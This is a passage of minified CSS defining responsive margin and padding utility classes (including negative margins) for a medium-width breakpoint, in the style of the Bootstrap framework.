(min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:.75rem!important}.mt-md-3,.my-md-3{margin-top:.75rem!important}.mr-md-3,.mx-md-3{margin-right:.75rem!important}.mb-md-3,.my-md-3{margin-bottom:.75rem!important}.ml-md-3,.mx-md-3{margin-left:.75rem!important}.m-md-4{margin:1rem!important}.mt-md-4,.my-md-4{margin-top:1rem!important}.mr-md-4,.mx-md-4{margin-right:1rem!important}.mb-md-4,.my-md-4{margin-bottom:1rem!important}.ml-md-4,.mx-md-4{margin-left:1rem!important}.m-md-5{margin:1.25rem!important}.mt-md-5,.my-md-5{margin-top:1.25rem!important}.mr-md-5,.mx-md-5{margin-right:1.25rem!important}.mb-md-5,.my-md-5{margin-bottom:1.25rem!important}.ml-md-5,.mx-md-5{margin-left:1.25rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:1.75rem!important}.mt-md-7,.my-md-7{margin-top:1.75rem!important}.mr-md-7,.mx-md-7{margin-right:1.75rem!important}.mb-md-7,.my-md-7{margin-bottom:1.75rem!important}.ml-md-7,.mx-md-7{margin-left:1.75rem!important}.m-md-8{margin:2rem!important}.mt-md-8,.my-md-8{margin-top:2rem!important}.mr-md-8,.mx-md-8{margin-right:2rem!important}.mb-md-8,.my-md-8{margin-bottom:2rem!important}.ml-md-8,.mx-md-8{margin-left:2rem!important}.m-md-9{margin:2.25rem!important}.mt-md-9,.my-md-9{margin-top:2.25rem!important}.mr-md-9,.mx-md-9{margin-right:2.25rem!important}.mb-md-9,.my-md-9{margin-bottom:2.25rem!important}.ml-md-9,.mx-md-9{margin-left:2.25rem!important}.m-md-10{margin:2.5rem!important}.mt-md-10,.my-md-10{margin-top:2.5rem!important}.mr-md-10,.mx-md-10{margin-right:2.5rem!important}.mb-md-10,.my-md-10{margin-bottom:2.5rem!important}.ml-md-10,.mx-md-10{margin-left:2.5rem!important}.m-md-11{margin:2.75rem!important}.mt-md-11,.my-md-11{margin-top:2.75rem!important}.mr-md-11,.mx-md-11{margin-right:2.75rem!important}.mb-md-11,.my-md-11{margin-bottom:2.75rem!important}.ml-md-11,.mx-md-11{margin-left:2.75rem!important}.m-md-12{margin:3rem!important}.mt-md-12,.my-md-12{margin-top:3rem!important}.mr-md-12,.mx-md-12{margin-right:3rem!important}.mb-md-12,.my-md-12{margin-bottom:3rem!important}.ml-md-12,.mx-md-12{margin-left:3rem!important}.m-md-13{margin:3.25rem!important}.mt-md-13,.my-md-13{margin-top:3.25rem!important}.mr-md-13,.mx-md-13{margin-right:3.25rem!important}.mb-md-13,.my-md-13{margin-bottom:3.25rem!important}.ml-md-13,.mx-md-13{margin-left:3.25rem!important}.m-md-14{margin:3.5rem!important}.mt-md-14,.my-md-14{margin-top:3.5rem!important}.mr-md-14,.mx-md-14{margin-right:3.5rem!important}.mb-md-14,.my-md-14{margin-bottom:3.5rem!important}.ml-md-14,.mx-md-14{margin-left:3.5rem!important}.m-md-15{margin:3.75rem!important}.mt-md-15,.my-md-15{margin-top:3.75rem!important}.mr-md-15,.mx-md-15{margin-right:3.75rem!important}.mb-md-15,.my-md-15{margin-bottom:3.75rem!important}.ml-md-15,.mx-md-15{margin-left:3.75rem!important}.m-md-16{margin:4rem!important}.mt-md-16,.my-md-16{margin-top:4rem!important}.mr-md-16,.mx-md-16{margin-right:4rem!important}.mb-md-16,.my-md-16{margin-bottom:4rem!important}.ml-md-16,.mx-md-16{margin-left:4rem!important}.m-md-17{margin:4.25rem!important}.mt-md-17,.my-md-17{margin-top:4.25rem!important}.mr-md-17,.mx-md-17{margin-right:4.25rem!important}.mb-md-17,.my-md-17{margin-bottom:4.25rem!important}.ml-md-17,.mx-md-17{margin-left:4.25rem!important}.m-md-18{margin:4.5rem!important}.mt-md-18,.my-md-18{margin-top:4.5rem!important}.mr-md-18,.mx-md-18{margin-right:4.5rem!important}.mb-md-18,.my-md-18{margin-bottom:4.5rem!important}.ml-md-18,.mx-md-18{margin-left:4.5rem!important}.m-md-19{margin:4.75rem!important}.mt-md-19,.my-md-19{margin-top:4.75rem!important}.mr-md-19,.mx-md-19{margin-right:4.75rem!important}.mb-md-19,.my-md-19{margin-bottom:4.75rem!important}.ml-md-19,.mx-md-19{margin-left:4.75rem!important}.m-md-20{margin:5rem!important}.mt-md-20,.my-md-20{margin-top:5rem!important}.mr-md-20,.mx-md-20{margin-right:5rem!important}.mb-md-20,.my-md-20{margin-bottom:5rem!important}.ml-md-20,.mx-md-20{margin-left:5rem!important}.m-md-21{margin:5.25rem!important}.mt-md-21,.my-md-21{margin-top:5.25rem!important}.mr-md-21,.mx-md-21{margin-right:5.25rem!important}.mb-md-21,.my-md-21{margin-bottom:5.25rem!important}.ml-md-21,.mx-md-21{margin-left:5.25rem!important}.m-md-22{margin:5.5rem!important}.mt-md-22,.my-md-22{margin-top:5.5rem!important}.mr-md-22,.mx-md-22{margin-right:5.5rem!important}.mb-md-22,.my-md-22{margin-bottom:5.5rem!important}.ml-md-22,.mx-md-22{margin-left:5.5rem!important}.m-md-23{margin:5.75rem!important}.mt-md-23,.my-md-23{margin-top:5.75rem!important}.mr-md-23,.mx-md-23{margin-right:5.75rem!important}.mb-md-23,.my-md-23{margin-bottom:5.75rem!important}.ml-md-23,.mx-md-23{margin-left:5.75rem!important}.m-md-24{margin:6rem!important}.mt-md-24,.my-md-24{margin-top:6rem!important}.mr-md-24,.mx-md-24{margin-right:6rem!important}.mb-md-24,.my-md-24{margin-bottom:6rem!important}.ml-md-24,.mx-md-24{margin-left:6rem!important}.m-md-25{margin:6.25rem!important}.mt-md-25,.my-md-25{margin-top:6.25rem!important}.mr-md-25,.mx-md-25{margin-right:6.25rem!important}.mb-md-25,.my-md-25{margin-bottom:6.25rem!important}.ml-md-25,.mx-md-25{margin-left:6.25rem!important}.m-md-26{margin:6.5rem!important}.mt-md-26,.my-md-26{margin-top:6.5rem!important}.mr-md-26,.mx-md-26{margin-right:6.5rem!important}.mb-md-26,.my-md-26{margin-bottom:6.5rem!important}.ml-md-26,.mx-md-26{margin-left:6.5rem!important}.m-md-27{margin:6.75rem!important}.mt-md-27,.my-md-27{margin-top:6.75rem!important}.mr-md-27,.mx-md-27{margin-right:6.75rem!important}.mb-md-27,.my-md-27{margin-bottom:6.75rem!important}.ml-md-27,.mx-md-27{margin-left:6.75rem!important}.m-md-28{margin:7rem!important}.mt-md-28,.my-md-28{margin-top:7rem!important}.mr-md-28,.mx-md-28{margin-right:7rem!important}.mb-md-28,.my-md-28{margin-bottom:7rem!important}.ml-md-28,.mx-md-28{margin-left:7rem!important}.m-md-29{margin:7.25rem!important}.mt-md-29,.my-md-29{margin-top:7.25rem!important}.mr-md-29,.mx-md-29{margin-right:7.25rem!important}.mb-md-29,.my-md-29{margin-bottom:7.25rem!important}.ml-md-29,.mx-md-29{margin-left:7.25rem!important}.m-md-30{margin:7.5rem!important}.mt-md-30,.my-md-30{margin-top:7.5rem!important}.mr-md-30,.mx-md-30{margin-right:7.5rem!important}.mb-md-30,.my-md-30{margin-bottom:7.5rem!important}.ml-md-30,.mx-md-30{margin-left:7.5rem!important}.m-md-31{margin:7.75rem!important}.mt-md-31,.my-md-31{margin-top:7.75rem!important}.mr-md-31,.mx-md-31{margin-right:7.75rem!important}.mb-md-31,.my-md-31{margin-bottom:7.75rem!important}.ml-md-31,.mx-md-31{margin-left:7.75rem!important}.m-md-32{margin:8rem!important}.mt-md-32,.my-md-32{margin-top:8rem!important}.mr-md-32,.mx-md-32{margin-right:8rem!important}.mb-md-32,.my-md-32{margin-bottom:8rem!important}.ml-md-32,.mx-md-32{margin-left:8rem!important}.m-md-33{margin:8.25rem!important}.mt-md-33,.my-md-33{margin-top:8.25rem!important}.mr-md-33,.mx-md-33{margin-right:8.25rem!important}.mb-md-33,.my-md-33{margin-bottom:8.25rem!important}.ml-md-33,.mx-md-33{margin-left:8.25rem!important}.m-md-34{margin:8.5rem!important}.mt-md-34,.my-md-34{margin-top:8.5rem!important}.mr-md-34,.mx-md-34{margin-right:8.5rem!important}.mb-md-34,.my-md-34{margin-bottom:8.5rem!important}.ml-md-34,.mx-md-34{margin-left:8.5rem!important}.m-md-35{margin:8.75rem!important}.mt-md-35,.my-md-35{margin-top:8.75rem!important}.mr-md-35,.mx-md-35{margin-right:8.75rem!important}.mb-md-35,.my-md-35{margin-bottom:8.75rem!important}.ml-md-35,.mx-md-35{margin-left:8.75rem!important}.m-md-36{margin:9rem!important}.mt-md-36,.my-md-36{margin-top:9rem!important}.mr-md-36,.mx-md-36{margin-right:9rem!important}.mb-md-36,.my-md-36{margin-bottom:9rem!important}.ml-md-36,.mx-md-36{margin-left:9rem!important}.m-md-37{margin:9.25rem!important}.mt-md-37,.my-md-37{margin-top:9.25rem!important}.mr-md-37,.mx-md-37{margin-right:9.25rem!important}.mb-md-37,.my-md-37{margin-bottom:9.25rem!important}.ml-md-37,.mx-md-37{margin-left:9.25rem!important}.m-md-48{margin:9.5rem!important}.mt-md-48,.my-md-48{margin-top:9.5rem!important}.mr-md-48,.mx-md-48{margin-right:9.5rem!important}.mb-md-48,.my-md-48{margin-bottom:9.5rem!important}.ml-md-48,.mx-md-48{margin-left:9.5rem!important}.m-md-39{margin:9.75rem!important}.mt-md-39,.my-md-39{margin-top:9.75rem!important}.mr-md-39,.mx-md-39{margin-right:9.75rem!important}.mb-md-39,.my-md-39{margin-bottom:9.75rem!important}.ml-md-39,.mx-md-39{margin-left:9.75rem!important}.m-md-40{margin:10rem!important}.mt-md-40,.my-md-40{margin-top:10rem!important}.mr-md-40,.mx-md-40{margin-right:10rem!important}.mb-md-40,.my-md-40{margin-bottom:10rem!important}.ml-md-40,.mx-md-40{margin-left:10rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:.75rem!important}.pt-md-3,.py-md-3{padding-top:.75rem!important}.pr-md-3,.px-md-3{padding-right:.75rem!important}.pb-md-3,.py-md-3{padding-bottom:.75rem!important}.pl-md-3,.px-md-3{padding-left:.75rem!important}.p-md-4{padding:1rem!important}.pt-md-4,.py-md-4{padding-top:1rem!important}.pr-md-4,.px-md-4{padding-right:1rem!important}.pb-md-4,.py-md-4{padding-bottom:1rem!important}.pl-md-4,.px-md-4{padding-left:1rem!important}.p-md-5{padding:1.25rem!important}.pt-md-5,.py-md-5{padding-top:1.25rem!important}.pr-md-5,.px-md-5{padding-right:1.25rem!important}.pb-md-5,.py-md-5{padding-bottom:1.25rem!important}.pl-md-5,.px-md-5{padding-left:1.25rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:1.75rem!important}.pt-md-7,.py-md-7{padding-top:1.75rem!important}.pr-md-7,.px-md-7{padding-right:1.75rem!important}.pb-md-7,.py-md-7{padding-bottom:1.75rem!important}.pl-md-7,.px-md-7{padding-left:1.75rem!important}.p-md-8{padding:2rem!important}.pt-md-8,.py-md-8{padding-top:2rem!important}.pr-md-8,.px-md-8{padding-right:2rem!important}.pb-md-8,.py-md-8{padding-bottom:2rem!important}.pl-md-8,.px-md-8{padding-left:2rem!important}.p-md-9{padding:2.25rem!important}.pt-md-9,.py-md-9{padding-top:2.25rem!important}.pr-md-9,.px-md-9{padding-right:2.25rem!important}.pb-md-9,.py-md-9{padding-bottom:2.25rem!important}.pl-md-9,.px-md-9{padding-left:2.25rem!important}.p-md-10{padding:2.5rem!important}.pt-md-10,.py-md-10{padding-top:2.5rem!important}.pr-md-10,.px-md-10{padding-right:2.5rem!important}.pb-md-10,.py-md-10{padding-bottom:2.5rem!important}.pl-md-10,.px-md-10{padding-left:2.5rem!important}.p-md-11{padding:2.75rem!important}.pt-md-11,.py-md-11{padding-top:2.75rem!important}.pr-md-11,.px-md-11{padding-right:2.75rem!important}.pb-md-11,.py-md-11{padding-bottom:2.75rem!important}.pl-md-11,.px-md-11{padding-left:2.75rem!important}.p-md-12{padding:3rem!important}.pt-md-12,.py-md-12{padding-top:3rem!important}.pr-md-12,.px-md-12{padding-right:3rem!important}.pb-md-12,.py-md-12{padding-bottom:3rem!important}.pl-md-12,.px-md-12{padding-left:3rem!important}.p-md-13{padding:3.25rem!important}.pt-md-13,.py-md-13{padding-top:3.25rem!important}.pr-md-13,.px-md-13{padding-right:3.25rem!important}.pb-md-13,.py-md-13{padding-bottom:3.25rem!important}.pl-md-13,.px-md-13{padding-left:3.25rem!important}.p-md-14{padding:3.5rem!important}.pt-md-14,.py-md-14{padding-top:3.5rem!important}.pr-md-14,.px-md-14{padding-right:3.5rem!important}.pb-md-14,.py-md-14{padding-bottom:3.5rem!important}.pl-md-14,.px-md-14{padding-left:3.5rem!important}.p-md-15{padding:3.75rem!important}.pt-md-15,.py-md-15{padding-top:3.75rem!important}.pr-md-15,.px-md-15{padding-right:3.75rem!important}.pb-md-15,.py-md-15{padding-bottom:3.75rem!important}.pl-md-15,.px-md-15{padding-left:3.75rem!important}.p-md-16{padding:4rem!important}.pt-md-16,.py-md-16{padding-top:4rem!important}.pr-md-16,.px-md-16{padding-right:4rem!important}.pb-md-16,.py-md-16{padding-bottom:4rem!important}.pl-md-16,.px-md-16{padding-left:4rem!important}.p-md-17{padding:4.25rem!important}.pt-md-17,.py-md-17{padding-top:4.25rem!important}.pr-md-17,.px-md-17{padding-right:4.25rem!important}.pb-md-17,.py-md-17{padding-bottom:4.25rem!important}.pl-md-17,.px-md-17{padding-left:4.25rem!important}.p-md-18{padding:4.5rem!important}.pt-md-18,.py-md-18{padding-top:4.5rem!important}.pr-md-18,.px-md-18{padding-right:4.5rem!important}.pb-md-18,.py-md-18{padding-bottom:4.5rem!important}.pl-md-18,.px-md-18{padding-left:4.5rem!important}.p-md-19{padding:4.75rem!important}.pt-md-19,.py-md-19{padding-top:4.75rem!important}.pr-md-19,.px-md-19{padding-right:4.75rem!important}.pb-md-19,.py-md-19{padding-bottom:4.75rem!important}.pl-md-19,.px-md-19{padding-left:4.75rem!important}.p-md-20{padding:5rem!important}.pt-md-20,.py-md-20{padding-top:5rem!important}.pr-md-20,.px-md-20{padding-right:5rem!important}.pb-md-20,.py-md-20{padding-bottom:5rem!important}.pl-md-20,.px-md-20{padding-left:5rem!important}.p-md-21{padding:5.25rem!important}.pt-md-21,.py-md-21{padding-top:5.25rem!important}.pr-md-21,.px-md-21{padding-right:5.25rem!important}.pb-md-21,.py-md-21{padding-bottom:5.25rem!important}.pl-md-21,.px-md-21{padding-left:5.25rem!important}.p-md-22{padding:5.5rem!important}.pt-md-22,.py-md-22{padding-top:5.5rem!important}.pr-md-22,.px-md-22{padding-right:5.5rem!important}.pb-md-22,.py-md-22{padding-bottom:5.5rem!important}.pl-md-22,.px-md-22{padding-left:5.5rem!important}.p-md-23{padding:5.75rem!important}.pt-md-23,.py-md-23{padding-top:5.75rem!important}.pr-md-23,.px-md-23{padding-right:5.75rem!important}.pb-md-23,.py-md-23{padding-bottom:5.75rem!important}.pl-md-23,.px-md-23{padding-left:5.75rem!important}.p-md-24{padding:6rem!important}.pt-md-24,.py-md-24{padding-top:6rem!important}.pr-md-24,.px-md-24{padding-right:6rem!important}.pb-md-24,.py-md-24{padding-bottom:6rem!important}.pl-md-24,.px-md-24{padding-left:6rem!important}.p-md-25{padding:6.25rem!important}.pt-md-25,.py-md-25{padding-top:6.25rem!important}.pr-md-25,.px-md-25{padding-right:6.25rem!important}.pb-md-25,.py-md-25{padding-bottom:6.25rem!important}.pl-md-25,.px-md-25{padding-left:6.25rem!important}.p-md-26{padding:6.5rem!important}.pt-md-26,.py-md-26{padding-top:6.5rem!important}.pr-md-26,.px-md-26{padding-right:6.5rem!important}.pb-md-26,.py-md-26{padding-bottom:6.5rem!important}.pl-md-26,.px-md-26{padding-left:6.5rem!important}.p-md-27{padding:6.75rem!important}.pt-md-27,.py-md-27{padding-top:6.75rem!important}.pr-md-27,.px-md-27{padding-right:6.75rem!important}.pb-md-27,.py-md-27{padding-bottom:6.75rem!important}.pl-md-27,.px-md-27{padding-left:6.75rem!important}.p-md-28{padding:7rem!important}.pt-md-28,.py-md-28{padding-top:7rem!important}.pr-md-28,.px-md-28{padding-right:7rem!important}.pb-md-28,.py-md-28{padding-bottom:7rem!important}.pl-md-28,.px-md-28{padding-left:7rem!important}.p-md-29{padding:7.25rem!important}.pt-md-29,.py-md-29{padding-top:7.25rem!important}.pr-md-29,.px-md-29{padding-right:7.25rem!important}.pb-md-29,.py-md-29{padding-bottom:7.25rem!important}.pl-md-29,.px-md-29{padding-left:7.25rem!important}.p-md-30{padding:7.5rem!important}.pt-md-30,.py-md-30{padding-top:7.5rem!important}.pr-md-30,.px-md-30{padding-right:7.5rem!important}.pb-md-30,.py-md-30{padding-bottom:7.5rem!important}.pl-md-30,.px-md-30{padding-left:7.5rem!important}.p-md-31{padding:7.75rem!important}.pt-md-31,.py-md-31{padding-top:7.75rem!important}.pr-md-31,.px-md-31{padding-right:7.75rem!important}.pb-md-31,.py-md-31{padding-bottom:7.75rem!important}.pl-md-31,.px-md-31{padding-left:7.75rem!important}.p-md-32{padding:8rem!important}.pt-md-32,.py-md-32{padding-top:8rem!important}.pr-md-32,.px-md-32{padding-right:8rem!important}.pb-md-32,.py-md-32{padding-bottom:8rem!important}.pl-md-32,.px-md-32{padding-left:8rem!important}.p-md-33{padding:8.25rem!important}.pt-md-33,.py-md-33{padding-top:8.25rem!important}.pr-md-33,.px-md-33{padding-right:8.25rem!important}.pb-md-33,.py-md-33{padding-bottom:8.25rem!important}.pl-md-33,.px-md-33{padding-left:8.25rem!important}.p-md-34{padding:8.5rem!important}.pt-md-34,.py-md-34{padding-top:8.5rem!important}.pr-md-34,.px-md-34{padding-right:8.5rem!important}.pb-md-34,.py-md-34{padding-bottom:8.5rem!important}.pl-md-34,.px-md-34{padding-left:8.5rem!important}.p-md-35{padding:8.75rem!important}.pt-md-35,.py-md-35{padding-top:8.75rem!important}.pr-md-35,.px-md-35{padding-right:8.75rem!important}.pb-md-35,.py-md-35{padding-bottom:8.75rem!important}.pl-md-35,.px-md-35{padding-left:8.75rem!important}.p-md-36{padding:9rem!important}.pt-md-36,.py-md-36{padding-top:9rem!important}.pr-md-36,.px-md-36{padding-right:9rem!important}.pb-md-36,.py-md-36{padding-bottom:9rem!important}.pl-md-36,.px-md-36{padding-left:9rem!important}.p-md-37{padding:9.25rem!important}.pt-md-37,.py-md-37{padding-top:9.25rem!important}.pr-md-37,.px-md-37{padding-right:9.25rem!important}.pb-md-37,.py-md-37{padding-bottom:9.25rem!important}.pl-md-37,.px-md-37{padding-left:9.25rem!important}.p-md-48{padding:9.5rem!important}.pt-md-48,.py-md-48{padding-top:9.5rem!important}.pr-md-48,.px-md-48{padding-right:9.5rem!important}.pb-md-48,.py-md-48{padding-bottom:9.5rem!important}.pl-md-48,.px-md-48{padding-left:9.5rem!important}.p-md-39{padding:9.75rem!important}.pt-md-39,.py-md-39{padding-top:9.75rem!important}.pr-md-39,.px-md-39{padding-right:9.75rem!important}.pb-md-39,.py-md-39{padding-bottom:9.75rem!important}.pl-md-39,.px-md-39{padding-left:9.75rem!important}.p-md-40{padding:10rem!important}.pt-md-40,.py-md-40{padding-top:10rem!important}.pr-md-40,.px-md-40{padding-right:10rem!important}.pb-md-40,.py-md-40{padding-bottom:10rem!important}.pl-md-40,.px-md-40{padding-left:10rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-.75rem!important}.mt-md-n3,.my-md-n3{margin-top:-.75rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.75rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.75rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.75rem!important}.m-md-n4{margin:-1rem!important}.mt-md-n4,.my-md-n4{margin-top:-1rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1rem!important}.m-md-n5{margin:-1.25rem!important}.mt-md-n5,.my-md-n5{margin-top:-1.25rem!important}.mr-md-n5,.mx-md-n5{margin-right:-1.25rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-1.25rem!important}.ml-md-n5,.mx-md-n5{margin-left:-1.25rem!important}.m-md-n6{margin:-1.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-1.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-1.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-1.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-1.5rem!important}.m-md-n7{margin:-1.75rem!important}.mt-md-n7,.my-md-n7{margin-top:-1.75rem!important}.mr-md-n7,.mx-md-n7{margin-right:-1.75rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-1.75rem!important}.ml-md-n7,.mx-md-n7{margin-left:-1.75rem!important}.m-md-n8{margin:-2rem!important}.mt-md-n8,.my-md-n8{margin-top:-2rem!important}.mr-md-n8,.mx-md-n8{margin-right:-2rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-2rem!important}.ml-md-n8,.mx-md-n8{margin-left:-2rem!important}.m-md-n9{margin:-2.25rem!important}.mt-md-n9,.my-md-n9{margin-top:-2.25rem!important}.mr-md-n9,.mx-md-n9{margin-right:-2.25rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-2.25rem!important}.ml-md-n9,.mx-md-n9{margin-left:-2.25rem!important}.m-md-n10{margin:-2.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-2.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-2.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-2.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-2.5rem!important}.m-md-n11{margin:-2.75rem!important}.mt-md-n11,.my-md-n11{margin-top:-2.75rem!important}.mr-md-n11,.mx-md-n11{margin-right:-2.75rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-2.75rem!important}.ml-md-n11,.mx-md-n11{margin-left:-2.75rem!important}.m-md-n12{margin:-3rem!important}.mt-md-n12,.my-md-n12{margin-top:-3rem!important}.mr-md-n12,.mx-md-n12{margin-right:-3rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-3rem!important}.ml-md-n12,.mx-md-n12{margin-left:-3rem!important}.m-md-n13{margin:-3.25rem!important}.mt-md-n13,.my-md-n13{margin-top:-3.25rem!important}.mr-md-n13,.mx-md-n13{margin-right:-3.25rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-3.25rem!important}.ml-md-n13,.mx-md-n13{margin-left:-3.25rem!important}.m-md-n14{margin:-3.5rem!important}.mt-md-n14,.my-md-n14{margin-top:-3.5rem!important}.mr-md-n14,.mx-md-n14{margin-right:-3.5rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-3.5rem!important}.ml-md-n14,.mx-md-n14{margin-left:-3.5rem!important}.m-md-n15{margin:-3.75rem!important}.mt-md-n15,.my-md-n15{margin-top:-3.75rem!important}.mr-md-n15,.mx-md-n15{margin-right:-3.75rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-3.75rem!important}.ml-md-n15,.mx-md-n15{margin-left:-3.75rem!important}.m-md-n16{margin:-4rem!important}.mt-md-n16,.my-md-n16{margin-top:-4rem!important}.mr-md-n16,.mx-md-n16{margin-right:-4rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-4rem!important}.ml-md-n16,.mx-md-n16{margin-left:-4rem!important}.m-md-n17{margin:-4.25rem!important}.mt-md-n17,.my-md-n17{margin-top:-4.25rem!important}.mr-md-n17,.mx-md-n17{margin-right:-4.25rem!important}.mb-md-n17,.my-md-n17{margin-bottom:-4.25rem!important}.ml-md-n17,.mx-md-n17{margin-left:-4.25rem!important}.m-md-n18{margin:-4.5rem!important}.mt-md-n18,.my-md-n18{margin-top:-4.5rem!important}.mr-md-n18,.mx-md-n18{margin-right:-4.5rem!important}.mb-md-n18,.my-md-n18{margin-bottom:-4.5rem!important}.ml-md-n18,.mx-md-n18{margin-left:-4.5rem!important}.m-md-n19{margin:-4.75rem!important}.mt-md-n19,.my-md-n19{margin-top:-4.75rem!important}.mr-md-n19,.mx-md-n19{margin-right:-4.75rem!important}.mb-md-n19,.my-md-n19{margin-bottom:-4.75rem!important}.ml-md-n19,.mx-md-n19{margin-left:-4.75rem!important}.m-md-n20{margin:-5rem!important}.mt-md-n20,.my-md-n20{margin-top:-5rem!important}.mr-md-n20,.mx-md-n20{margin-right:-5rem!important}.mb-md-n20,.my-md-n20{margin-bottom:-5rem!important}.ml-md-n20,.mx-md-n20{margin-left:-5rem!important}.m-md-n21{margin:-5.25rem!important}.mt-md-n21,.my-md-n21{margin-top:-5.25rem!important}.mr-md-n21,.mx-md-n21{margin-right:-5.25rem!important}.mb-md-n21,.my-md-n21{margin-bottom:-5.25rem!important}.ml-md-n21,.mx-md-n21{margin-left:-5.25rem!important}.m-md-n22{margin:-5.5rem!important}.mt-md-n22,.my-md-n22{margin-top:-5.5rem!important}.mr-md-n22,.mx-md-n22{margin-right:-5.5rem!important}.mb-md-n22,.my-md-n22{margin-bottom:-5.5rem!important}.ml-md-n22,.mx-md-n22{margin-left:-5.5rem!important}.m-md-n23{margin:-5.75rem!important}.mt-md-n23,.my-md-n23{margin-top:-5.75rem!important}.mr-md-n23,.mx-md-n23{margin-right:-5.75rem!important}.mb-md-n23,.my-md-n23{margin-bottom:-5.75rem!important}.ml-md-n23,.mx-md-n23{margin-left:-5.75rem!important}.m-md-n24{margin:-6rem!important}.mt-md-n24,.my-md-n24{margin-top:-6rem!important}.mr-md-n24,.mx-md-n24{margin-right:-6rem!important}.mb-md-n24,.my-md-n24{margin-bottom:-6rem!important}.ml-md-n24,.mx-md-n24{margin-left:-6rem!important}.m-md-n25{margin:-6.25rem!important}.mt-md-n25,.my-md-n25{margin-top:-6.25rem!important}.mr-md-n25,.mx-md-n25{margin-right:-6.25rem!important}.mb-md-n25,.my-md-n25{margin-bottom:-6.25rem!important}.ml-md-n25,.mx-md-n25{margin-left:-6.25rem!important}.m-md-n26{margin:-6.5rem!important}.mt-md-n26,.my-md-n26{margin-top:-6.5rem!important}.mr-md-n26,.mx-md-n26{margin-right:-6.5rem!important}.mb-md-n26,.my-md-n26{margin-bottom:-6.5rem!important}.ml-md-n26,.mx-md-n26{margin-left:-6.5rem!important}.m-md-n27{margin:-6.75rem!important}.mt-md-n27,.my-md-n27{margin-top:-6.75rem!important}.mr-md-n27,.mx-md-n27{margin-right:-6.75rem!important}.mb-md-n27,.my-md-n27{margin-bottom:-6.75rem!important}.ml-md-n27,.mx-md-n27{margin-left:-6.75rem!important}.m-md-n28{margin:-7rem!important}.mt-md-n28,.my-md-n28{margin-top:-7rem!important}.mr-md-n28,.mx-md-n28{margin-right:-7rem!important}.mb-md-n28,.my-md-n28{margin-bottom:-7rem!important}.ml-md-n28,.mx-md-n28{margin-left:-7rem!important}.m-md-n29{margin:-7.25rem!important}.mt-md-n29,.my-md-n29{margin-top:-7.25rem!important}.mr-md-n29,.mx-md-n29{margin-right:-7.25rem!important}.mb-md-n29,.my-md-n29{margin-bottom:-7.25rem!important}.ml-md-n29,.mx-md-n29{margin-left:-7.25rem!important}.m-md-n30{margin:-7.5rem!important}.mt-md-n30,.my-md-n30{margin-top:-7.5rem!important}.mr-md-n30,.mx-md-n30{margin-right:-7.5rem!important}.mb-md-n30,.my-md-n30{margin-bottom:-7.5rem!important}.ml-md-n30,.mx-md-n30{margin-left:-7.5rem!important}.